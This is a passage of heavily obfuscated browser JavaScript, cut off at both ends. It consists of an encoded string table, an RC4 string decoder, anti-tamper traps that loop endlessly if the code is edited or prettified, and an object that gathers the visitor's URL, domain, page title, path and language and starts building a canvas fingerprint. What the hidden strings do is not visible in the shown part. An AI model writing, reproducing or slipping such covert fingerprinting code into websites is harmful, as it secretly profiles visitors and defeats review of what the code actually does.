6l3EsO6wrU=','wrcNwpfDnMOK','w4LCiGZlcQ==','A8O+wroWKA==','bBlUw497','w5nCmlR6cA==','LlhSw7Ek','w6LDolXClsKe','wq8Lw4tywoE=','wp4uwpzDqcOL','wqHCssKbcDo=','wr/CjsK4AsKi','woTCrcKGTjk=','JV8Jwp7Crg==','w5bCsU7DlsKt','YhpNw61f','w5fCh8KQFmY=','KMOawqo/CQ==','w5bDhm3Ch8KA','w7cYwocxw40=','MEDCl8Oow58=','ZgI8w7w9','MsK2b8OSw5w=','CVnCicOoDQ==','w53Dk8Khw6Qt','w64QwpzCkRI=','OEvCjcOXIg==','UjAww5oT','OsO2w5MZAw==','BD9GPyY=','w4Z6w6TDqX0=','KMKkTsONw78=','w4/DmXLCg8K7','Z0fCo8OYw6s=','w7kIwqEEw4U=','TsKzFcOseQ==','RXnCi8OYw6o=','w6QEXMK5Hw==','Wxhew61f','w4cNe8KfEw==','NsOXw4jDpcOa','w5QNw5R+wqs=','w64owr8Hw7w=','w6Vww5/DvWI=','d8KKeSDDhg==','O3HCucOew4rCsFPCuUY=','VsKNRsKfw7c=','wrbCi8KvGg==','Dmc0wqHCtw==','QV3Cm8Ouw54=','w7zCnlTDjcK+','w4onUMKTCcOHw65v','wrF9w4BwJA==','wpsNw7ZewpY=','PFrCisONMg==','FWTChMO/w5w=','PxTChVrDkw==','w4MLa8KfLQ==','E1c3wp3CtjLCqcO8D8Klw60=','XMKLJsOyWQ==','DcOWw6Bww7g=','asOLGSPCgA==','w64gwr3CtzjDkAZt','w6tMw4nDjmI=','SMO3TMKtMA==','NMKnw7p3Bw==','woY+w55kwqnDjxbCrA==','w6rDm8K+w68/','w7gNw49rwqs=','QV/CgMOkw6w=','TCxaw7BuwrPCkgjDusK1w4vCs8OJW2TCgUZW','fcOzNg==','FcK/QcOlw5Q=','IsKfw7tLIw==','w4d+w6TDnnk=','w6ATwo0Hw68=','YCN6w7hQ','w4c2WsKPC8OM','w68gfsKnEA==','w6fCkAbCosK0','w558w7rDuFo=','w602e8KQDQ==','YcKDRx/DvA==','OMO2w7QaKw==','w7bDgsKTRMKm','AcOCw49yw4E=','YcKifcK2w5o=','Al4zwpHCqw==','HQnDiDHDpw==','w5bDqMKTw5Uh','c8KpehbDoA==','w4zCoV/DosKL','w5QjR8KFE8ON','w5IGwolRwoI=','MMOsw7p9w78=','w6bCmMOnwrDCtw==','PWPCi8OUHw==','wpE9PW0A','wrTCj8K2HcK9w48=','YsK1fCzDpA==','wogxwpTDj8Of','wqRMw6tRGQ==','w5fCisKiFEw=','TcKOSMOkw47DicK+wplp','w55lw5nDn10=','w5tbw4jDok4=','SsKDRsK9wrfDhHjDq1M=','JBtICSEyw5bCpHHDig==','w4jDpnDCgcKoLnRabic=','w5/CvsK6aAfDusOxwrxCAcKH','AFzCp8OYHA==','w4Qyw4FzwrA=','woDCnjfCjsKlwqbDusKpFVnDusOk','aiN/w5NK','KCnDqxrDpQ==','wpE6AEgq','RTYfw50P','w7INw4p8woU=','CwRLw5XCoQ==','I1HChcOeFQ==','KlfCisO6NsKDDMKy','BRhIFBE=','w6wcS8KMPQ==','SMOAPwbCuw==','w4XDgsKPRcKkw69Jw6M=','L8OMw5F5w44=','w5PCo8OFwrLClg==','bsOSCB7Ckg==','GxzDiRzDuA==','OD9+MR0=','wognwrLDj8OP','JMKVZ8Omw5Y=','DGXCl8OaEA==','HSrDtAXDtg==','EUTChcOkw7o=','RcKPSMKjw4M=','w73CuELDuw==','wrXCuMKIOMKf','GXHCtMOyOA==','AsKgw7twFCzCnxdEbMOH','Yz1ew69C','CwrCgVfDlQ==','w7TCm8KsL1fClMOfwr7DrMOuwpg=','wo8Jw4JTwqE=','w6vDk8K8w6c6','wotMw416Jg==','VW7CqsOF','w53DiMKgcsKq','E3lqw7ox','LFgRwpbCiA==','PzbDhy/DoA==','w74XwqJxwqw=','w4oHTcOYYg==','NFVKw5w6','w5htB8OqwoY=','wo1Lw6NSFw==','H8Oww6wtDQ==','QMODNDPCjw==','woPChVJJeQ==','w5bDq3HCgw==','MsOGwrUaLw==','GsOIw4jDpMOp','IwRJHg==','QsOww6kuO8OZTsKlwoNsE8KZwr3ClMOxQcKnIsO8NmVhwo/Dt8KEAsK/','AMO9w7okI8OpXMKi','wp0lL3ACIcOh','ZMO4w5hPw4bCpQsL','OltYw5wBw6Y=','IcOwNzLCpMOcwrpyZMO0w5zChG07SsKRwpzCocKYRH3DqHY=','L8Oaw4UKOg==','MHzCtcOYw40=','w47DqMKAYsKy','UmfCsMOlGcKnwoJdw7IXwo1jCHZAwpDDomLClsOyRjDCucO4WxvDvSTChw==','AQ1ew5zCkD1OQ2LCksOOw406wqPDhsOwPA==','5bGm55yf6YO/5L+u5L2654Cc776E5ZCUI++9gOS7tui/jei+ieimueekmeS9vOiksOW+lOaEjeW/jO+9gu+/mA==','w7fDjg0QwrJbCFs=','VE5owo7DsSvDnsOsXsKqwq1sFg==','wopgw6XCnyA=','w4Q2w48wwqvCjUfDvA==','wofDj8KANsO6','OMK5eXXDusKfYys=','wobDqnXDhMOG','wrc3wpo5wofCjsOSbw==','aFrChcKJbw==','wqMFYsKmXMKLw5Zk','LMOvM2bDuw==','QQVDwq7CmHkGFQ==','K8Owc8KcBsKUwrc/','wopgw6XCnyI=','ZQRGVid2woLDtg==','wrTCjcKOC8Kn','PBNwwqwFbhBtw5Y=','DghOw6rCjjFS','XsOTOyzCpA==','YsKyHMO2EMKOwpwCeQ==','N8OwwrotCsKzDMKx','ehNnwrc=','BnzCrMOuOA==','w4nCuk9QZA==','esK/cTnDoMObPHc=','A8O6w6YuKsOy','KFVM','w4cFwqHChBY=','wpEbPmk9','w4TDrXfCmcKWOH0=','w63DgmbChMK1','L1lOw5Ykw6Q=','w4LCsW/DtMK5','w7ozw5J5wqI=','KcOaw4EPHw==','aA56w5JK','JMKZw57DoQzDicOcwoct','w6cvQcKYIg==','SsKSQsK2w7PDkg==','w4nDqsKnw7oq','w6pTw5nDgns=','w50Oe8OBfg==','w4Jiw4PDqno=','w47Dq1TCmsK1','Nn0ewoTCrg==','w78rL3NU','WMKkWsKZw6I=','K8KYbsOgw7c=','ChXDjRDDpcKSP8OfwowKCg==','wpTDlCMDwpU=','wrUywqTDl8OF','wrc9HXQL','w4/CkjbCrMKtwpjDpMK/','BXjClcO+w5M=','Jn3CpsOKMQ==','VT9jwpEA','wpMrLWUBL8OkKw==','w6wkG3Bd','wqTCn8K9H8Ku','N1J2w5cK','C3V4w48m','w7zCtUDDo8KNw7AjMygYQg==','w4Enc8KbHA==','w7k1w5Zbwqo=','w7wnwqvCmzjDnQ==','wrsjGVgM','UCkbw5QP','w5t1DcObwrI=','GGrCtsO+Pw==','wqvCmMKcfxY=','wqM2w49vwqg=','wqpgw6RMPQ==','I8KTw5RTBg==','w6TDtl3ClcK1','w6M+UsK9LQ==','NMKnasO9w5U=','wo0Xwp/DqMOG','wojCvsKxTyw=','w6sFw6RNwoE=','GcO/w7A/GA==','w6USwojCsgw=','BsOCw5nDqMOz','Q8KeKMODcw==','w4LCtlFoSw==','w44hb8ODXw==','UMKaSBDDhg==','WTBywqoO','NMKfw6LDuzM=','wrg5w4x7wpI=','YBd5wrAseQ==','SmvCjsO/w6I=','AjVsAS8=','w7Ajwp4Ew4dfwpEqw4I=','w4glwqYDw7k=','w7E7wphzwoHDlw==','KzrDtx7DnA==','wqUYwp3Dm8O7','MSvCk3fDkg==','w6TCkMOqwpDCsMOqw6bCmQ==','K8OpwqkiMg==','GcOdw5TDssOP','fsKbSBfDtg==','wpZsw5VtNw==','dcOxOhfCng==','wqrDlg0mwrE=','w43Ck1rDgsKX','w67DvMKsQsKn','wqfCqWFkcRfCp8OywoBFAcOF','w57Dl8KjccK6','CHDCmcO3Ng==','w7DDv8KEfsKH','JcO4w6ETBg==','w4XCvcK2Dk0=','OcOWw605CA==','PsOkw7vDicOhwrDCh2HCuWFVcw==','Nm1lw58r','w4ADwpslw4c=','w44JXMOlfQ==','wp/CvMKgZRXDrcOdwrJVAMKewq4=','PT58KSY=','fyhRwo01','RiRRwpAf','FcO+wq4pOA==','Q8OJYsKvFQ==','w4jClQDCrMKE','Xm7Cv8OPw6zDqxB5URTDvnk=','NsKLw7VNAQ==','FMO4wqMKCg==','woQ+w5J/wqTDkgTCqyrDq8KPXw==','GMOWw7fDrMOz','FHtEw4kK','RsO1GTzCmw==','w7PCnlpPUMK+wpvCtMO5wp1x','w6kowoF6wqU=','wr04w6rCiGDDjUViTTx4w47Crw==','dCduw7F1','w7fDlRQtwqhAHQ==','ZcK1cyrDt8OaDHvCnsOv','w4fCmCLCmsK1w5fDscKjCUHDusOlwofChsKOa8O5cg==','Y8KkbcK7w7o=','w4LCh1fDrcKX','CQNLw7bChQ==','w4sLW8OaZg==','woHCi8KIFcKE','w4nCsX7Dq8K0','w4QFT8O4Zg==','w74lQMKBAw==','DDXCl0fDuA==','WD9cwpob','w73CoEHDpcKP','w48oTMKF','OMOwwrc/EcK2Bg==','HSDCsXjDsQrDi8OgVQ==','HXzCuA==','w6XCkcKvM07CncO5','w55ow7zDgQ==','M8Oqw6PDmMOvwq7CkQ==','w7UEw4Fqwok=','w4UpRMKZCsOEw6o=','w6UTw4J8wos=','KcO1w5lEw4XCpg8=','OMKqw5VHIA==','L8K4XsOpw70=','w6zCvFjDvg==','w4/Cg2vDpsKa','wqnCvsK8bBI=','wpg6w4lywrPDhTTCpDnDt8KQ','woXCsMKTXQ0=','w4pbwrleZ8OSw41wwrjCrsOiI8Kp','eMO2wrJ8SA==','fsOsw6bChsOuw6/DhDQ=','w6wIwr7Cr8KJ','ZMOzw5waw4TDp1pa','w6fCoXwrfkjDpMKj','w5LCtMK9N0c=','wr8Iw4gywoAyEW8=','wr8Ww5F+wp5vRC4=','wobDqnXDhMOD','wrYjHS9DwqrDtcOr','w7rDjwp/w7Q=','QQVDwq7CmHkGFw==','eMKOw4nDoxDDicOpwpw4Y8KYZT9bLDPCmMKWK05vwrrDgsKFw4rDl8Kqw6nCiA==','w6LDiMKtR8KM','w7LCncOqwqfCtA==','w4fClcKlCXA=','wr7DgxUcwqZbAFtt','wrzCtsK4Zjk=','w7XClcO6wrs=','JkYUwqjCuQ==','w4ZgFcOYwok=','I8O1w6HDgsO0','w5DCo1FlYQ==','aMOKMxnCug==','WsO2KznCsg==','wojDvgcKwoI=','I0TCrcO3PA==','JMO7w4FVw4vCuBkMfMOrwp3Duw==','wpFvw4NvEQ==','DUzCq8OIw64=','wrsOB34k','CcKiw4F4AQ==','GlR6w7gM','LDfDoy/Dmw==','a8Omd8KfF8KWwqEuNVXDphE=','w6Jgw57DrEc=','J1wcwrPChA==','w7MSw6pwwro=','w4DClyTCjcKgwovDpMKvCUPDicOq','ZMKZbcKQw58=','wrPCrWZsVQ==','w43CgMOGwovCjg==','w4Uuwqoqw68=','E3c5woHCjw==','DcKOUsOqw7DDlsKowpRue8OjSA==','w65LGsOFwqc=','T147wojCuTvChcOxCg==','wq/CqXNjWQs=','AyRSw7NuwoXClw7DisK7w4TCtMKOB33Cm0xeJmURwozDkMK8a8KNDg==','wqXCqW1/fArCtcO1','TydDw6x1wrvCgA==','w5BFw6BaOcOBwp9o','wr8Xw4x7woJ2UijCnCkow5TDiXQvWMOOwrTDhlZGAsKX','bMOoUMKIHw==','ZMOqw5ZZw4/Cpg==','wpkzw4tq','K8O/csOM','wovDucKCwo8=','woDCkD7ChsKx','w7IXw7Fuwos=','HMKKw7NeIw==','OMOzwrAvFQ==','wrQ+LlI5','w7rCh0PDnMKr','F8K4SsOYw4E=','OVHCncOYOA==','wrjDtQM6wpU=','CzTCu3nDpCrDjcOoXDbCiA==','wqHDlDA2wrw=','H8K4w67Dgy8=','w6QmwoEYw7o=','FV09wpXCrDI=','P0xuw4gt','wo02w7J+wq0=','RGDCrsOKw6HDvA==','w6HCpBzCmMKK','w5HDk2TCnsK6','w6ENc8OyXsOJwoc1','HHrCq8OoDg==','wr0zw4NKwqE=','ZRtwwqsy','w49qw4/Dp1c=','wpwNw690woM=','YyF8wrEv','w7ElwoEEw51WwoYpw5MXwqM=','UDs5w6Et','w7kWwpLCnRI=','e8KVGcO0SQ==','d8K0dhvDuMOTIGo=','w5LDpcKww5E/','GlHCtsORDg==','wrECA1U6','J1LClMOANsKNHsKl','wp7CgVJXRA==','ExrCu1nDuA==','w6oOU8O/UA==','w7rDkg4/wqtIHwc3ZsKQwptgE2YEBcO3wpU0w5tfOQMyw44NwrI9','ZMKnB8OFWsKFwosDZMKIY18LwqLCj8OoUw==','w61Aw6HDtXI=','w51Fw6BWIcOBwpNTw6zCtsKg','ZVXCgcOWLg==','NsOqw6LDn8OfwrHCgGfCpg==','TApMw5zCgj1GVQ==','wq0jwoAEw5hWwpokw5YXwo/DtA/Dmw==','wq/CmFtPVcK+wofCrMOxwp5x','wq9Kw4dJOw==','NR7CsVfDhw==','AMKDTcOrw7o=','CzTDhTTDlg==','w4spw4BZwrQ=','w7NBw63DqU4=','w7tRMsOGwrU=','fzZzwqou','w5zCkz/CgMK3wpw=','bMKqfgrDrg==','wqrDgC4mwqM=','woxCw6JNI8OLwr1gw6zCocKg','MsOpw7NOw6A=','IgTDhRLDgg==','w6E0wo3Cgz4=','w5NAOsOEwpJhw7kTB8OAwp4=','O8Kqw71XDw==','wp4Mwp3DtMOS','w6fCsH96Yw==','w6AswoUIw4A=','wrPCsntUag==','wofCnXR0Zw==','w78JZMOkRMOD','wqA4woUKw4Q=','[base64]','BXRuw5Ay','KcK1GcO1TsKY','JsO0acKSBMKQw6A=','fsKkZijDp8KIfDbCi8OxNMKawqppw78tw448woIuw6TClT9EXWPCrjA3w4HCsgRHOcKFw5h/cMKUI8Okw7jCkMOMBMKJ','T8O9w7AtEMOtWMK/','w4ksw4x8wrfDhQLCujQ=','w7nCmcK0B8K5w4nCgMKF','SRlaw6/CqThZSGHCjw==','JncO','w4N6w6HDgWQ=','wp9Sw4lAGQ==','EsOXw4R1w5I=','EGbCmcO3Ow==','w5YxwrsAw4w=','wqhkw5lqMQ==','w4HDtMKDw40C','EsOsw69mw70=','PMO7w5s=','NMOww7/Dm8OM','D8KoQsOxw4I=','wrkAwrk=','w7QtWcKFCw==','asOmQsKIHQ==','EFfCuMO/w6Y=','w48DwpkZw6Q=','w43CuEJSaQ==','A8Kvw4fDtC4=','w5bCl8ODwp7CjQ==','ST1Jw7BW','wqTCmMK0BcK4w4/Clw==','BGHCsw==','PMKGw6NtLQ==','w77CnSPCncKE','wpbCgcKqAMKO','WhgYw6Aa','Qhllwq0f','CG9Xw4MG','fit2w41L','FMOfw4nDgsOY','TzpUw7dpwr/Clg==','BGHCs8OlFsKywpw=','w6DCkVZY','fjpVwrQb','DG56w60r','w6HCpsOpwr3ClQ==','w48EfcKMJg==','NXhrw58L','wogtw4tqwrbDhQU=','w5RWMsOZwoVjw58REg==','LMO6wrA0F8K0','w5jCmnBqbA==','JhRdIiY=','w7ksAmdf','w6HCvMK1Ams=','wpDCqVBMWg==','Z8K/AcODUw==','w4cgXsKPFw==','bhIdw7M=','w6wswp1n','TDhLw6V0wr4=','w4VEI8OK','P8Oow5tE','GcOuw6wCPMOuUsK0woU=','w4BVJ8OOwopg','w6HClcO6wrI=','FsKdSMO7','w7TCiVt/VcKzwrfCqsOs','worDlcKDZ8K6w6tYw7c=','CxjDgQ3DtsKVG8KewowaDcO5LF4=','wq/Cl1ZaX8K3wrfCucO8','w6klwr3CkR3Dnw==','w6vCmMOKwpDChA==','w7fDigg8wrF2GkhrZcKVwoQ0U38cTcK1wp01w5tfIwoxw48G','w41ELcOSwohrw5sb','w68DccOnXcOHwoI=','wodrw6HDl3jDhALDuQ==','w5BRw6BGOcOHwo14w5LCocK+c8K3wrtTw7pxw48EwpHCg8OUw4s=','eMKOw4nDoxDDicOpwpw4Y8KYZT9bLDPCmMKWK01twqzDlcKYw5/ClcOow6LCgRrDisKCZjDCp8OQP8KlWEzCpA==','C8O5w7QOLMO0VMK2woU=','w7oEP2lG','w6k/woV8','JA1ew7vCkw==','Z8OBGh/ChQ==','VSdGwoo5','CMO0w4YtDg==','w6bDjEjClsKZ','UsKNB8OQUw==','FDnCqGTDrRHDg8Or','w6HDtFfCg8K/','YcKEfjnDhQ==','w643wpVgwoE=','w5wCaMO6dg==','TMKIeh/DoA==','w4LCo8OqwpLCvg==','N8KSw7JeAA==','CMKWw4d2GA==','WjFOw6Rb','wrjDggUMwqlIGlg=','aMK0U8K7w7Q=','w5LDlcKdw5wf','w4k0wrjChzg=','wo0vOnMbJcOGIy17w7c=','HXzCtMOiAA==','w5ESRsKLNA==','w5cRw4JswoI=','w7AFw4dcwoJ+Ui8=','FxPDlxLDlw==','w4bDs8KKdMKN','EyrDrgvDtw==','QSlBw7l2wrXChQk=','w50pwrhjwqE=','w4QTS8KYIA==','w4IzIHpV','ETXCs3rDpFHDksOhXA==','D35Zw78w','w5sdBm1J','XsKmw7dxEQ==','wok+w4prwqTDkw==','ecKLw57DrQ/DgcOt','wovDksKOa8K4w6Jbw6REwqbChlgjdcO0wpFWw7nDhcKYGG9maD/Cv2PDh08dwqLDgyDDvWN+w7nChi4=','wpbCuMKiVBfDrcOHwqFT','agRZwpki','AXLCq8O9','EzfCm2/DhA==','EcKod8Oww7A=','TiU9w50z','LRdZKxM=','woALw4lOwp0=','w5zCpyPCmcKD','wqjDlAIgwqFM','O15Zw6gN','w602wrbCgyfDlAc=','WDpX','w7Aywo8=','fhwtw7MrwpAodCE=','w44UQsKiMw==','wo07w4FMwoA=','w6E5wrJWwow=','wpwYw4p4wqI=','az5bwqkt','NMKUw6JQFw==','DhxYw6bCmDA=','w4/DlMKfQcKL','wqjCrHZ2ZAzCosO0wrBLDsOCDTJrwqx7CQ==','A2bCsQ==','w482ZWBZPMK2M30=','wqLCg8KoAsKnw4vCnA==','wrvDig4swq4=','fB16wro=','woIrw4lxw6nCgBXCpzzDvQ==','w7smH2FG','d8O+cDnDt8OZJ3bCmg==','FFzCu8OcIA==','w5bDscKdw5Q6','AMO4w7BYw44=','XWbCvcOYw6o=','T8KLCcOsUA==','csKAI8OsRA==','CBHCp1vDtQ==','K1bCrcOmMQ==','K8OJwrUaCA==','wrHCjsKLCsKJ','w7x7w4/DhHE=','AFwzwp/CoSPCjw==','e8K5Zi3Dsw==','w74Pe8OkXsOK','w4XChRjChsKA','w5ZiEMO6wpA=','ZcKzYDfDuMOeB3bCmg==','woksw5c=','VGnCg8O9w5k=','w7bCrMOjwrHCsA==','bMO1Kw==','SS5xw5BO','EnLChcOHGg=='];(function(_0x54f712,_0x2a6c88,_0x104f9a){var _0x1d5ee9=function(_0x54822f,_0x1fa86e,_0x1dba10,_0x47cbb0){_0x1fa86e=_0x1fa86e>>0x8;if(_0x1fa86e<_0x54822f){while(--_0x54822f){_0x47cbb0=_0x54f712['shift']();if(_0x1fa86e===_0x54822f){_0x1fa86e=_0x47cbb0;_0x1dba10=_0x54f712['shift']();}else if(_0x1dba10['replace'](/[TQAPwwLkUulPzZ=]/g,'')===_0x1fa86e){_0x54f712['push'](_0x47cbb0);}}_0x54f712['push'](_0x54f712['shift']());}return 0x22e9b;};var _0x47b71b=function(){var _0x2b00b8={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x3647b0,_0x56ab9a,_0x4374c2,_0x41dee8){_0x41dee8=_0x41dee8||{};var _0x2e9c6c=_0x56ab9a+'='+_0x4374c2;var _0x28f969=0x0;for(var _0x28f969=0x0,_0x415682=_0x3647b0['length'];_0x28f969<_0x415682;_0x28f969++){var _0x4360b4=_0x3647b0[_0x28f969];_0x2e9c6c+=';\x20'+_0x4360b4;var _0x160e5f=_0x3647b0[_0x4360b4];_0x3647b0['push'](_0x160e5f);_0x415682=_0x3647b0['length'];if(_0x160e5f!==!![]){_0x2e9c6c+='='+_0x160e5f;}}_0x41dee8['cookie']=_0x2e9c6c;},'removeCookie':function(){return'dev';},'getCookie':function(_0x423089,_0x5bc176){_0x423089=_0x423089||function(_0x3a6be1){return _0x3a6be1;};var _0x3e1e7a=_0x423089(new RegExp('(?:^|;\x20)'+_0x5bc176['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x21edc9=function(_0x14a3cb,_0x1a98cc,_0x5d18b8){_0x14a3cb(++_0x1a98cc,_0x5d18b8);};_0x21edc9(_0x1d5ee9,_0x2a6c88,_0x104f9a);return _0x3e1e7a?decodeURIComponent(_0x3e1e7a[0x1]):undefined;}};var _0x266246=function(){var _0xc18cb5=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0xc18cb5['test'](_0x2b00b8['removeCookie']['toString']());};_0x2b00b8['updateCookie']=_0x266246;var _0x34c9c8='';var _0x2f5433=_0x2b00b8['updateCookie']();if(!_0x2f5433){_0x2b00b8['setCookie'](['*'],'counter',0x1);}else if(_0x2f5433){_0x34c9c8=_0x2b00b8['getCookie'](null,'counter');}else{_0x2b00b8['removeCookie']();}};_0x47b71b();}(_0x4846,0x103,0x10300));var _0x94f6=function(_0x178ce1,_0x19ca4c){_0x178ce1=~~'0x'['concat'](_0x178ce1);var _0xad581d=_0x4846[_0x178ce1];if(_0x94f6['fwSnRy']===undefined){(function(){var _0x53b31e=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x58ef15='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x53b31e['atob']||(_0x53b31e['atob']=function(_0x2f5902){var _0x4a0aeb=String(_0x2f5902)['replace'](/=+$/,'');for(var _0x47326d=0x0,_0x258583,_0x2b1b19,_0x6cd968=0x0,_0x580a47='';_0x2b1b19=_0x4a0aeb['charAt'](_0x6cd968++);~_0x2b1b19&&(_0x258583=_0x47326d%0x4?_0x258583*0x40+_0x2b1b19:_0x2b1b19,_0x47326d++%0x4)?_0x580a47+=String['fromCharCode'](0xff&_0x258583>>(-0x2*_0x47326d&0x6)):0x0){_0x2b1b19=_0x58ef15['indexOf'](_0x2b1b19);}return _0x580a47;});}());var _0x57b4ee=function(_0x363405,_0x19ca4c){var _0x19ac31=[],_0x4503d2=0x0,_0x40ee58,_0x48afbe='',_0x22ca33='';_0x363405=atob(_0x363405);for(var _0x54c4f6=0x0,_0x4618fa=_0x363405['length'];_0x54c4f6<_0x4618fa;_0x54c4f6++){_0x22ca33+='%'+('00'+_0x363405['charCodeAt'](_0x54c4f6)['toString'](0x10))['slice'](-0x2);}_0x363405=decodeURIComponent(_0x22ca33);for(var _0x4638aa=0x0;_0x4638aa<0x100;_0x4638aa++){_0x19ac31[_0x4638aa]=_0x4638aa;}for(_0x4638aa=0x0;_0x4638aa<0x100;_0x4638aa++){_0x4503d2=(_0x4503d2+_0x19ac31[_0x4638aa]+_0x19ca4c['charCodeAt'](_0x4638aa%_0x19ca4c['length']))%0x100;_0x40ee58=_0x19ac31[_0x4638aa];_0x19ac31[_0x4638aa]=_0x19ac31[_0x4503d2];_0x19ac31[_0x4503d2]=_0x40ee58;}_0x4638aa=0x0;_0x4503d2=0x0;for(var _0x4063a1=0x0;_0x4063a1<_0x363405['length'];_0x4063a1++){_0x4638aa=(_0x4638aa+0x1)%0x100;_0x4503d2=(_0x4503d2+_0x19ac31[_0x4638aa])%0x100;_0x40ee58=_0x19ac31[_0x4638aa];_0x19ac31[_0x4638aa]=_0x19ac31[_0x4503d2];_0x19ac31[_0x4503d2]=_0x40ee58;_0x48afbe+=String['fromCharCode'](_0x363405['charCodeAt'](_0x4063a1)^_0x19ac31[(_0x19ac31[_0x4638aa]+_0x19ac31[_0x4503d2])%0x100]);}return _0x48afbe;};_0x94f6['nFKfAN']=_0x57b4ee;_0x94f6['sylWMR']={};_0x94f6['fwSnRy']=!![];}var _0x3f1882=_0x94f6['sylWMR'][_0x178ce1];if(_0x3f1882===undefined){if(_0x94f6['OTJKHs']===undefined){var _0x18922c=function(_0x105ec2){this['jDIhsq']=_0x105ec2;this['aNpHZu']=[0x1,0x0,0x0];this['TXhsCP']=function(){return'newState';};this['zRIaiV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['WRYhWM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x18922c['prototype']['ithghX']=function(){var _0xc9ac8=new RegExp(this['zRIaiV']+this['WRYhWM']);var _0x28771e=_0xc9ac8['test'](this['TXhsCP']['toString']())?--this['aNpHZu'][0x1]:--this['aNpHZu'][0x0];return this['KOJcUc'](_0x28771e);};_0x18922c['prototype']['KOJcUc']=function(_0x5032b2){if(!Boolean(~_0x5032b2)){return _0x5032b2;}return this['LrcSXj'](this['jDIhsq']);};_0x18922c['prototype']['LrcSXj']=function(_0x552683){for(var _0x74d861=0x0,_0x343e0f=this['aNpHZu']['length'];_0x74d861<_0x343e0f;_0x74d861++){this['aNpHZu']['push'](Math['round'](Math['random']()));_0x343e0f=this['aNpHZu']['length'];}return _0x552683(this['aNpHZu'][0x0]);};new _0x18922c(_0x94f6)['ithghX']();_0x94f6['OTJKHs']=!![];}_0xad581d=_0x94f6['nFKfAN'](_0xad581d,_0x19ca4c);_0x94f6['sylWMR'][_0x178ce1]=_0xad581d;}else{_0xad581d=_0x3f1882;}return _0xad581d;};window[_0x94f6('0','GhQx')](function(){var _0x478d05={'LgeND':function(_0x21b687){return _0x21b687();}};_0x478d05[_0x94f6('1','pIGe')](_0x2e3ec3);},0x7d0);function isMatch(_0x1d7611){var _0x2e383d={'JcXkl':_0x94f6('2','HS(^'),'LkVib':function(_0x5cdd7c,_0x424f45){return _0x5cdd7c!==_0x424f45;}};var _0x59e976=_0x2e383d[_0x94f6('3','mT2p')];return _0x2e383d[_0x94f6('4','pxaU')](_0x59e976[_0x94f6('5','k]Gl')](_0x1d7611),-0x1);}var hl={'browser':{'url':document[_0x94f6('6','@6rR')],'domain':document[_0x94f6('7','HS(^')],'title':document[_0x94f6('8','ViB0')],'urlpath':document[_0x94f6('9','HS(^')][_0x94f6('a','GhQx')],'language':(navigator[_0x94f6('b','l3hR')]||navigator[_0x94f6('c','VBBj')])[_0x94f6('d','RtsX')](),'canvas':function(){var _0x2800a2=function(){var _0x186006=!![];return function(_0x4386db,_0x4e7308){var _0x5d0847=_0x186006?function(){if(_0x4e7308){var _0x4d8f64=_0x4e7308['apply'](_0x4386db,arguments);_0x4e7308=null;return _0x4d8f64;}}:function(){};_0x186006=![];return _0x5d0847;};}();var _0x5a1a35=_0x2800a2(this,function(){var _0x175298=function(){return'\x64\x65\x76';},_0x3888cd=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x15fd07=function(){var _0x1fdb6a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1fdb6a['\x74\x65\x73\x74'](_0x175298['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x22253d=function(){var _0x3fc863=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3fc863['\x74\x65\x73\x74'](_0x3888cd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x16caf2=function(_0x4b332c){var _0x2a23b5=~-0x1>>0x1+0xff%0x0;if(_0x4b332c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2a23b5)){_0x194e13(_0x4b332c);}};var _0x194e13=function(_0x226a67){var _0x412adc=~-0x4>>0x1+0xff%0x0;if(_0x226a67['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x412adc){_0x16caf2(_0x226a67);}};if(!_0x15fd07()){if(!_0x22253d()){_0x16caf2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x16caf2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x16caf2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5a1a35();var _0x4a21c0={'iouXf':function(_0x3e1bc6,_0x158f24){return _0x3e1bc6(_0x158f24);},'DwIMX':_0x94f6('e','UQ@x'),'bahWH':_0x94f6('f','2g&%'),'ysbdh':_0x94f6('10','UQ@x'),'PcjsA':function(_0x3a8d37,_0x54fa8f){return _0x3a8d37!==_0x54fa8f;},'jbujI':_0x94f6('11','UWnf'),'UAZaE':_0x94f6('12','4l5F'),'FiOGy':_0x94f6('13','WZF@'),'QzSvT':function(_0x15519d,_0x9b2c85){return _0x15519d(_0x9b2c85);},'qylbi':_0x94f6('14','BeYB'),'MBjkc':_0x94f6('15','U^my'),'GoabV':_0x94f6('16','khvI'),'lDlPP':_0x94f6('17','BeYB'),'AyNeF':_0x94f6('18','U^my'),'YdcUG':_0x94f6('19','VBBj'),'eMtrx':_0x94f6('1a','ei*]'),'IsEYu':_0x94f6('1b','khvI'),'PguMO':_0x94f6('1c','Mp%9'),'tjaLk':_0x94f6('1d','pxaU'),'NXnPf':_0x94f6('1e','N^AY'),'ZBGgG':_0x94f6('1f','ei*]'),'Usekt':_0x94f6('20','G*@u'),'SjvlB':function(_0x3b4e99,_0x27e632){return _0x3b4e99+_0x27e632;},'PLcpl':_0x94f6('21','N5o2'),'TCanP':function(_0x1a2e06){return _0x1a2e06();},'JuGZT':function(_0x2ea645,_0x37890f){return 